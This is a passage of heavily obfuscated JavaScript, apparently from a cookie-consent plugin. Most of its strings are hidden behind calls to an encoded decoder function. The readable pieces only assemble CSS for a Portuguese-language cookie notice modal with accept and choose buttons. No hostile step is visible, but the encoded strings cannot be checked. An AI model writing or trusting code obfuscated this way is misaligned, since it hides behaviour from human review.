0x20c49b(0x246c,'f000')+_0x20c49b(0xa55,'vzN%')+_0x20c49b(0x1df9,'c6Kj')+_0x20c49b(0x1249,'[2xI')+_0x20c49b(0x1bf,'0F8$')+'rtant'+_0x20c49b(0x611,'29Hv')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x1a84,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa5a,'[2xI')+'kie-n'+_0x20c49b(0xb78,'i8ys')+'-in-l'+'ine\x20p'+_0x20c49b(0xb52,'(2fB')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x104a,'Sk9b')+_0x20c49b(0xf00,'#TT5')+_0x20c49b(0x19cc,'c6Kj')+_0x20c49b(0xae8,']%[v')+_0x20c49b(0x902,'nf67')+_0x20c49b(0x1f87,'bWTd')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x5cd,'RI2w')+_0x20c49b(0x1e05,'CGQ1')+':\x2012p'+_0x20c49b(0x24f,'B4JC')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x17ce,'CGQ1')+_0x20c49b(0x7d3,'bWTd')+'\x20\x20.ed'+_0x20c49b(0x118c,'AxO$')+_0x20c49b(0x1734,'CGQ1')+'itar_'+'todos'+_0x20c49b(0x960,'bWTd')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x76a,']%[v')+_0x20c49b(0x2244,'c6Kj')+_0x20c49b(0x1167,'Sk9b')+'lher,'+_0x20c49b(0x16bb,'F6jy')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x787,'szK[')+_0x20c49b(0xf9b,'EEoj')+_0x20c49b(0x189a,'mwi*')+'modal'+_0x20c49b(0xede,'PbvL')+_0x20c49b(0x1b23,'sa84')+_0x20c49b(0x1f43,'0F8$')+_0x20c49b(0xea3,']%[v')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x21b5,'RJy[')+_0x20c49b(0x1abe,'9ZSz')+_0x20c49b(0x1a2c,'f000')+'-in-l'+'ine\x20#'+'confi'+_0x20c49b(0x1d24,'B4JC')+_0x20c49b(0xffc,'PbvL')+_0x20c49b(0x16d,'B4JC')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x1f1f,'OYok')+'ckgro'+_0x20c49b(0x18f,'RM#!'))+_0x2c7028+(_0x20c49b(0x7e0,'nDx[')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1042,'yzMT')+_0x20c49b(0xf2b,'yzMT')+_0x20c49b(0x102f,'^&DR')+_0x20c49b(0x1837,'ci27')+_0x20c49b(0x1bb6,'Sk9b')+_0x20c49b(0x1108,'B4JC')+_0x20c49b(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+'paddi'+'ng:\x205'+_0x20c49b(0x3be,'eGI5')+_0x20c49b(0xeb4,'9ZSz')+_0x20c49b(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12f9,'pZ]P')+_0x20c49b(0x1413,'EHO9')+'p:\x205p'+_0x20c49b(0x21af,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x7b0,'PbvL')+_0x20c49b(0x128b,'nf67')+_0x20c49b(0x1f4a,'RI2w')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1360,'Oy30')+'er-ra'+'dius:'+_0x20c49b(0x764,'^&DR')+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xe4f,'szK[')+_0x20c49b(0x5d9,'0F8$')+_0x20c49b(0xf0c,'CGQ1')+'nter;'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1e23,'eGI5')+_0x20c49b(0x2fd,'EHO9')+_0x20c49b(0xc59,'WZ[p')+_0x20c49b(0x1b92,')*Tt')+_0x20c49b(0x5f9,'sa84')+_0x20c49b(0x21c2,'mwi*')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x1bde,'OTNm')+_0x20c49b(0x178,'#TT5')+'left:'+_0x20c49b(0x1a60,'[2xI')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x3e3,'bWTd')+_0x20c49b(0x107b,'jpRh')+_0x20c49b(0x2107,'1&t&')+_0x20c49b(0x1f1,'WZ[p')+'cooki'+'e-tab'+_0x20c49b(0x190,'$vh3')+_0x20c49b(0x509,'i8ys')+'e-but'+_0x20c49b(0x462,'#TT5')+'butto'+_0x20c49b(0x1473,'1&t&')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x93c,'f000')+_0x20c49b(0x1605,'EEoj')+_0x20c49b(0x2bb,'c6Kj')+_0x20c49b(0x22ef,'eGI5')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xb4f,'29Hv')+_0x20c49b(0x10e4,'eGI5')+_0x20c49b(0x248e,'0(]!')+'edna-'+_0x20c49b(0xd62,'0(]!')+_0x20c49b(0x1a5,'29Hv')+_0x20c49b(0x2305,'Oy30')+_0x20c49b(0xee2,'sa84')+_0x20c49b(0x1019,'yzMT')+_0x20c49b(0x19d1,')*Tt')+'{\x20\x0a\x20\x20'+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x1d71,'29Hv')+'align'+_0x20c49b(0x595,'vzN%')+_0x20c49b(0x10a4,'^1Ro')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1541,'PbvL')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xf85,'29Hv')+_0x20c49b(0x465,'0F8$')+'tn_es'+_0x20c49b(0x1d53,')*Tt')+_0x20c49b(0x21c7,'eGI5')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x1278,'RM#!')+_0x20c49b(0x1cd,'nDx[')+_0x20c49b(0x1138,'vzN%')+_0x20c49b(0x10e4,'eGI5')+_0x20c49b(0x1d89,'ci27')+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0xc2f,'yzMT')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x1630,'RI2w')+_0x20c49b(0x144a,'OTNm')+_0x20c49b(0x707,'UHRg')+_0x20c49b(0x1d45,'sa84')+_0x20c49b(0xfd7,'sa84')+'s\x20{\x20\x0a'+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x1ce0,'ci27')+_0x20c49b(0xd1b,'0F8$')+_0x20c49b(0x8d2,'szK[')+_0x20c49b(0x61d,'RI2w')+'\x20\x20\x20\x20}'+_0x20c49b(0x1900,'yN#k')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0xac4,'N[([')+_0x20c49b(0xa41,'EHO9')+_0x20c49b(0x6e2,'9ZSz')+'tar_t'+_0x20c49b(0x4a4,'Sk9b')+'{\x20\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'float'+':\x20rig'+'ht;\x0a\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x1aef,'ci27')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x2067,'QXz]')+_0x20c49b(0x1174,'QXz]')+_0x20c49b(0x2107,'1&t&')+_0x20c49b(0x2300,'Su9K')+_0x20c49b(0x7d0,'9ZSz')+_0x20c49b(0x379,'Oy30')+_0x20c49b(0x36c,'9ZSz')+_0x20c49b(0x16dc,'PbvL')+'ver,\x20'+_0x20c49b(0x124e,'CGQ1')+_0x20c49b(0x20e7,'RM#!')+_0x20c49b(0x10f1,'jpRh')+_0x20c49b(0x1ed4,'sa84')+'scolh'+_0x20c49b(0x1bdb,'RJy[')+_0x20c49b(0x1881,'!lc%')+_0x20c49b(0x2486,'PbvL')+'\x20\x20\x20\x20.'+_0x20c49b(0x6cc,'WZ[p')+'e-not'+_0x20c49b(0x2065,'#TT5')+'odal\x20'+_0x20c49b(0x2103,'[2xI')+_0x20c49b(0x17cb,'!lc%')+_0x20c49b(0x228,'N[([')+_0x20c49b(0x154a,'yN#k')+_0x20c49b(0xba1,'szK[')+_0x20c49b(0x1e0,'29Hv')+'\x20.coo'+_0x20c49b(0x21bd,'PbvL')+_0x20c49b(0xf2a,'OYok')+_0x20c49b(0x22b1,'eGI5')+_0x20c49b(0x1da9,'1&t&')+_0x20c49b(0x36d,'c6Kj')+_0x20c49b(0x361,'CGQ1')+_0x20c49b(0x148a,'RM#!')+_0x20c49b(0x239f,'CGQ1')+_0x20c49b(0x155c,'nf67')+_0x20c49b(0x94d,'i8ys')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0xb1e,'Oy30')+_0x20c49b(0xb7f,'OTNm')+_0x20c49b(0x21ee,'i8ys')+_0x20c49b(0x1de5,'0(]!')+_0x20c49b(0x1890,'RI2w')+_0x20c49b(0x1e42,'0(]!')+_0x20c49b(0x203d,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3b4,'WZ[p')+_0x20c49b(0x1540,'Oy30')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x2475,'RI2w')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1bf0,'0F8$')+_0x20c49b(0x301,'pZ]P')+_0x20c49b(0x1dea,')*Tt')+'ceita'+_0x20c49b(0x1788,'jpRh')+'os:ho'+_0x20c49b(0x1f06,'^1Ro')+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0x385,'CGQ1')+_0x20c49b(0x1239,'RJy[')+_0x20c49b(0xc2b,'^1Ro')+_0x20c49b(0x948,'^&DR')+(_0x20c49b(0x2167,'1&t&')+_0x20c49b(0xb9f,'B4JC')+'hover'+_0x20c49b(0x4e9,'WZ[p')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xf93,'yzMT')+_0x20c49b(0x11ed,'$vh3')+_0x20c49b(0xd22,'PbvL')+_0x20c49b(0x90f,'UHRg')+_0x20c49b(0x14ca,'$vh3')+_0x20c49b(0xc04,'PbvL')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x561,']%[v')+_0x20c49b(0x118e,'AxO$')+_0x20c49b(0x1f96,'^1Ro')+_0x20c49b(0x1831,'szK[')+_0x20c49b(0xd18,'sa84')+_0x20c49b(0x19bf,'yzMT')+_0x20c49b(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+'\x20text'+_0x20c49b(0x1d25,'Sk9b')+_0x20c49b(0xcfc,'AxO$')+_0x20c49b(0x10c0,'OTNm')+'derli'+_0x20c49b(0x1a98,'UHRg')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b7c,'RM#!')+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20/*'+_0x20c49b(0x15fd,'UHRg')+'ie-co'+_0x20c49b(0x847,'1&t&')+_0x20c49b(0x2142,'f000')+_0x20c49b(0x161d,'^1Ro')+_0x20c49b(0x1f7a,'eGI5')+_0x20c49b(0x847,'1&t&')+_0x20c49b(0x2309,'!lc%')+_0x20c49b(0x1e5c,'RJy[')+_0x20c49b(0x43e,'Oy30')+_0x20c49b(0x766,'i8ys')+_0x20c49b(0x134d,'ci27')+_0x20c49b(0x13c1,'OTNm')+_0x20c49b(0xaf7,'nf67')+_0x20c49b(0x1bbd,'sa84')+_0x20c49b(0x230f,'#TT5')+_0x20c49b(0x624,'0(]!')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x13a2,'vzN%')+'ay:\x20f'+_0x20c49b(0x9c6,'F6jy')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x1beb,'RJy[')+_0x20c49b(0x17ed,'F6jy')+'sis:\x20'+_0x20c49b(0x1c9e,'(2fB')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x214a,'CGQ1')+'/\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20da,'1&t&')+_0x20c49b(0x4be,'UHRg')+_0x20c49b(0x2231,']%[v')+_0x20c49b(0x1e7f,'OYok')+_0x20c49b(0x9ef,'eGI5')+_0x20c49b(0xab0,'yzMT')+_0x20c49b(0xcd8,'0F8$')+_0x20c49b(0x1e47,'vzN%')+_0x20c49b(0x922,'nf67')+_0x20c49b(0x2039,'RM#!')+'child'+_0x20c49b(0x840,'f000')+_0x20c49b(0x731,'nDx[')+_0x20c49b(0x159b,'Sk9b')+_0x20c49b(0x306,'ci27')+_0x20c49b(0x1127,'AxO$')+_0x20c49b(0x1247,'nDx[')+_0x20c49b(0x7db,'RI2w')+_0x20c49b(0x8e7,'9ZSz')+_0x20c49b(0x1c97,'eGI5')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0xd01,'AxO$')+_0x20c49b(0x8e5,'OTNm')+_0x20c49b(0xa3f,'Vto2')+':\x20fle'+'x-end'+_0x20c49b(0x1a71,'yzMT')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x1df8,'29Hv')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x138e,'B4JC')+_0x20c49b(0x731,'nDx[')+'-cont'+'ainer'+_0x20c49b(0x14e2,'yN#k')+_0x20c49b(0x239b,'WZ[p')+_0x20c49b(0x109a,'c6Kj')+_0x20c49b(0x2094,'WZ[p')+_0x20c49b(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdce,'[2xI')+'\x20\x20\x20\x20\x20'+'\x20}\x0a\x0a\x20'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x11a3,'RM#!')+_0x20c49b(0x22cc,'EEoj')+_0x20c49b(0x108f,'(2fB')+'iner-'+_0x20c49b(0x19ce,'RM#!')+_0x20c49b(0x215b,'!lc%')+_0x20c49b(0x4e1,'yN#k')+'taine'+'r-col'+_0x20c49b(0x198,'sa84')+_0x20c49b(0x1e3a,'EEoj')+_0x20c49b(0x76f,'bWTd')+_0x20c49b(0x1935,'OYok')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x1183,'0F8$')+'in-ri'+_0x20c49b(0xa02,'^1Ro')+_0x20c49b(0x1096,'Sk9b')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20}\x0a'+_0x20c49b(0x621,'EHO9')+_0x20c49b(0x248e,'0(]!')+_0x20c49b(0x88e,'RJy[')+'e-con'+_0x20c49b(0x90c,'$vh3')+_0x20c49b(0x1902,'0(]!')+_0x20c49b(0x1cfe,'jpRh')+_0x20c49b(0x1a15,'Su9K')+_0x20c49b(0x22a4,'#TT5')+_0x20c49b(0x1a32,'RM#!')+_0x20c49b(0x2249,'QXz]')+_0x20c49b(0xaa2,'$vh3')+_0x20c49b(0x3ac,'[2xI')+'(2)\x20{'+_0x20c49b(0x23f6,'c6Kj')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x54f,'yzMT')+_0x20c49b(0x389,'nf67')+'\x20\x20}\x0a\x0a'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x2489,'Vto2')+_0x20c49b(0x619,']%[v')+_0x20c49b(0x159b,'Sk9b')+_0x20c49b(0xc2c,'[2xI')+_0x20c49b(0xf97,'EEoj')+_0x20c49b(0x20f4,'29Hv')+_0x20c49b(0x1f47,'(2fB')+_0x20c49b(0x1c1f,'szK[')+_0x20c49b(0x19b7,'c6Kj')+'a\x20>\x20i'+_0x20c49b(0x1acf,'jpRh')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x1908,'!lc%')+'\x20\x20wid'+_0x20c49b(0x802,'B4JC')+_0x20c49b(0x436,'Oy30')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x15d8,'0(]!')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x4c0,'Sk9b')+_0x20c49b(0x1178,'B4JC')+_0x20c49b(0x1c36,'eGI5')+_0x20c49b(0x1f22,'Vto2')+_0x20c49b(0x18c8,'#TT5')+_0x20c49b(0x4cc,'Vto2')+'d\x20>\x20i'+'mg\x20{\x0a'+_0x20c49b(0x389,'nf67')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x516,'9ZSz')+_0x20c49b(0xad8,'Su9K')+'0px\x200'+_0x20c49b(0x11dc,'pZ]P')+_0x20c49b(0xec3,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0xc9a,'(2fB')+_0x20c49b(0x1057,'szK[')+_0x20c49b(0x1271,'vzN%')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x1a42,'WZ[p')+_0x20c49b(0xfbc,']%[v')+_0x20c49b(0x9ae,'f000')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x12de,'CGQ1')+'\x20opac'+_0x20c49b(0x162f,'^&DR')+_0x20c49b(0x1667,'Sk9b')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x2308,'c6Kj')+_0x20c49b(0x459,'RJy[')+_0x20c49b(0x246d,'Vto2')+_0x20c49b(0xc31,'^&DR'))+('e-not'+'ice-i'+_0x20c49b(0x1c11,'RM#!')+_0x20c49b(0x13aa,'UHRg')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xcc0,'vzN%')+_0x20c49b(0x557,'AxO$')+_0x20c49b(0xe7e,'vzN%')+'cooki'+'e-not'+_0x20c49b(0x1a0,'EHO9')+_0x20c49b(0x22aa,'RI2w')+'e,\x0a\x20\x20'+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x214f,'Su9K')+_0x20c49b(0x1567,'yzMT')+_0x20c49b(0xe60,'pZ]P')+_0x20c49b(0xf31,'N[([')+_0x20c49b(0x15a4,'RM#!')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x770,'jpRh')+_0x20c49b(0xda2,'yzMT')+'ht:\x201'+_0x20c49b(0x176a,')*Tt')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1e74,'yN#k')+'h:\x2010'+_0x20c49b(0xe54,'0(]!')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x1ab8,'RI2w')+'\x20font'+'-size'+':\x2012p'+'x;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x68e,'Su9K')+_0x20c49b(0x236a,'#TT5')+'\x20.coo'+_0x20c49b(0x9e0,'$vh3')+_0x20c49b(0x202,'bWTd')+_0x20c49b(0xa3a,'0(]!')+_0x20c49b(0x11f7,'F6jy')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x18a,'B4JC')+'\x20z-in'+'dex:\x20'+_0x20c49b(0x17fa,'vzN%')+_0x20c49b(0x1118,'f000')+_0x20c49b(0x716,')*Tt')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x21e4,'9ZSz')+'kgrou'+_0x20c49b(0x1266,'c6Kj')+'lor:\x20'+'rgba('+_0x20c49b(0x1032,'N[([')+_0x20c49b(0xda4,']%[v')+_0x20c49b(0x101c,'eGI5')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0xaed,'CGQ1')+_0x20c49b(0x1e1,'^1Ro')+_0x20c49b(0x2409,'AxO$')+_0x20c49b(0x18f5,'eGI5')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x1b90,'29Hv')+_0x20c49b(0x1cc,'eGI5')+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x22e4,'vzN%')+_0x20c49b(0xaae,'^&DR')+_0x20c49b(0x1c15,'1&t&')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xc35,'RM#!')+'eight'+':\x20100'+_0x20c49b(0x166c,'9ZSz')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x21db,'c6Kj')+'\x20\x20\x20\x20\x20'+'\x20\x20.co'+_0x20c49b(0xbc8,'Su9K')+_0x20c49b(0x14c8,'AxO$')+_0x20c49b(0x18b,'Sk9b')+_0x20c49b(0x2377,'Sk9b')+_0x20c49b(0xe7b,'Su9K')+_0x20c49b(0xed4,'WZ[p')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x1346,'yzMT')+_0x20c49b(0xe71,'pZ]P')+'y:\x20no'+_0x20c49b(0x196,'pZ]P')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x9c7,'0(]!')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20.c'+_0x20c49b(0x731,'nDx[')+_0x20c49b(0x1efc,'(2fB')+_0x20c49b(0x209a,'CGQ1')+_0x20c49b(0x8ce,'#TT5')+_0x20c49b(0xe9d,'^&DR')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x2ae,'#TT5')+'ispla'+_0x20c49b(0x16f4,'sa84')+'ne;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x9ec,'c6Kj')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x23b,'^1Ro')+_0x20c49b(0x1cde,'1&t&')+_0x20c49b(0x185,'Su9K')+_0x20c49b(0x172,'CGQ1')+_0x20c49b(0x21f1,'Sk9b')+_0x20c49b(0x157f,'eGI5')+'kie-n'+_0x20c49b(0xf2a,'OYok')+_0x20c49b(0x8e3,'yzMT')+_0x20c49b(0x1340,']%[v')+_0x20c49b(0x1f22,'Vto2')+'r{\x0a\x0a\x20'+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x118f,'RI2w')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x1157,'sa84')+_0x20c49b(0x11e4,'0F8$')+_0x20c49b(0x21d5,']%[v')+'ce-in'+_0x20c49b(0x1987,'yzMT')+_0x20c49b(0x43b,'pZ]P')+_0x20c49b(0x1236,'EEoj')+_0x20c49b(0x1ef6,'ci27')+_0x20c49b(0x8e3,'yzMT')+'l-con'+_0x20c49b(0x8d5,'mwi*')+_0x20c49b(0xf07,'Su9K')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa5a,'[2xI')+_0x20c49b(0xcc8,'nf67')+_0x20c49b(0xe88,'9ZSz')+_0x20c49b(0x37c,'OTNm')+_0x20c49b(0x2332,'OYok')+_0x20c49b(0xe40,'PbvL')+_0x20c49b(0x5b2,'bWTd')+_0x20c49b(0x12ac,'OTNm')+_0x20c49b(0xe49,'nDx[')+_0x20c49b(0x2291,'AxO$')+'er\x20\x20{'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x931,'sa84')+_0x20c49b(0x214d,'QXz]')+_0x20c49b(0x16bf,')*Tt')+'x;\x0a\x20\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0xa4d,'0F8$')+_0x20c49b(0x1d99,'c6Kj')+_0x20c49b(0x1439,'CGQ1')+_0x20c49b(0x1f90,'eGI5')+_0x20c49b(0x1bd8,'Sk9b')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x1048,'RI2w')+_0x20c49b(0x187,'bWTd')+_0x20c49b(0x1762,'OTNm')+_0x20c49b(0x1be,'sa84')+_0x20c49b(0x19ca,'QXz]')+'r;\x0a\x20\x20'+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x977,'OTNm')+'cal-a'+'lign:'+_0x20c49b(0x20b1,'9ZSz')+_0x20c49b(0x1c8b,'AxO$')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x1406,'WZ[p')+_0x20c49b(0xd96,'[2xI')+_0x20c49b(0x821,'1&t&')+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x535,'Oy30')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x163b,'Oy30')+_0x20c49b(0x372,'Oy30')+_0x20c49b(0x103b,'sa84')+'ce-mo'+'dal\x20.'+_0x20c49b(0x17e9,'9ZSz')+_0x20c49b(0x1644,'RM#!')+_0x20c49b(0x14c6,'!lc%')+_0x20c49b(0x124d,'Oy30')+_0x20c49b(0x7df,'nf67')+'iner\x20'+_0x20c49b(0xa93,'QXz]'))+('\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20h'+_0x20c49b(0x194a,'i8ys')+_0x20c49b(0x67f,'^1Ro')+'%;\x0a\x20\x20'+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x1951,'^1Ro')+_0x20c49b(0x318,'ci27')+_0x20c49b(0x1c93,'yzMT')+'x;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x389,'nf67')+_0x20c49b(0xada,'pZ]P')+'n:\x200\x20'+'auto;'+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x162a,'Su9K')+'}\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x863,'B4JC')+_0x20c49b(0x398,'QXz]')+'otice'+_0x20c49b(0x2395,']%[v')+_0x20c49b(0x1cc7,'sa84')+_0x20c49b(0x1480,'CGQ1')+'e-not'+'ice-m'+_0x20c49b(0xb93,'bWTd')+_0x20c49b(0xd07,'F6jy')+_0x20c49b(0x4d8,'[2xI')+_0x20c49b(0x20c5,'EEoj')+'}\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2282,']%[v')+_0x20c49b(0x76b,'RJy[')+'otice'+_0x20c49b(0x12d9,'CGQ1')+_0x20c49b(0x20ee,'bWTd')+_0x20c49b(0x1d84,'bWTd')+_0x20c49b(0x1373,'$vh3')+'ice-m'+'odal-'+_0x20c49b(0x1fca,'sa84')+_0x20c49b(0x7a0,'Oy30')+_0x20c49b(0x162a,'Su9K')+'.cook'+_0x20c49b(0x1add,'0(]!')+_0x20c49b(0x156b,'yzMT')+_0x20c49b(0x1875,'AxO$')+'\x20.coo'+'kie-n'+_0x20c49b(0xf2a,'OYok')+_0x20c49b(0xa3a,'0(]!')+_0x20c49b(0x18bc,'^&DR')+'y\x20{\x0a\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x14b2,'i8ys')+_0x20c49b(0x2b2,'vzN%')+_0x20c49b(0x1c2c,'yzMT')+'or:\x20#'+_0x20c49b(0x19de,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x20c6,'i8ys')+_0x20c49b(0x20c2,'UHRg')+_0x20c49b(0x1fde,'^&DR')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x545,'EEoj')+'in:\x200'+';\x0a\x20\x20\x20'+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x81d,'B4JC')+'lex-w'+_0x20c49b(0x314,'WZ[p')+'wrap;'+_0x20c49b(0x2486,'PbvL')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x1d4d,'EHO9')+_0x20c49b(0x12a3,'AxO$')+_0x20c49b(0x205a,'29Hv')+_0x20c49b(0x383,'EHO9')+_0x20c49b(0x84a,'0F8$')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0xaf1,'vzN%')+_0x20c49b(0x11c7,'sa84')+'00%;\x0a'+_0x20c49b(0x419,'yzMT')+'\x20\x20\x20}\x0a'+_0x20c49b(0x2012,'szK[')+_0x20c49b(0x14f6,'!lc%')+'cooki'+_0x20c49b(0x21cc,'0(]!')+'ice-m'+_0x20c49b(0x11f6,'mwi*')+_0x20c49b(0x1b22,'jpRh')+_0x20c49b(0xe9a,'RM#!')+'tice-'+'modal'+_0x20c49b(0x1920,'1&t&')+'\x20{\x0a\x20\x20'+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x56e,'F6jy')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x16a9,'c6Kj')+_0x20c49b(0x1b4,'jpRh')+_0x20c49b(0x974,'mwi*')+_0x20c49b(0x94c,'yzMT')+_0x20c49b(0x710,'f000')+_0x20c49b(0xdc3,'OTNm')+'\x200\x20/\x20'+_0x20c49b(0x173b,'jpRh')+_0x20c49b(0x1a99,'$vh3')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1008,'yN#k')+'lor:\x20'+_0x20c49b(0x198f,'bWTd')+_0x20c49b(0x2085,'N[([')+_0x20c49b(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+'\x20\x20bor'+_0x20c49b(0x1292,'szK[')+_0x20c49b(0x1eaa,'EEoj')+_0x20c49b(0x266,'vzN%')+_0x20c49b(0x100e,'#TT5')+_0x20c49b(0x5ab,'PbvL')+_0x20c49b(0x793,'jpRh')+_0x20c49b(0x1499,'#TT5')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x13ab,'PbvL')+'er-ra'+_0x20c49b(0x441,'RI2w')+_0x20c49b(0x2487,'AxO$')+_0x20c49b(0x1b64,'yN#k')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x1c6d,'OTNm')+_0x20c49b(0x1981,'N[([')+_0x20c49b(0xeb6,'N[([')+_0x20c49b(0x1f3f,'EHO9')+_0x20c49b(0x1a99,'$vh3')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1378,'c6Kj')+_0x20c49b(0xc67,'0F8$')+_0x20c49b(0xe3e,'RJy[')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x79f,'szK[')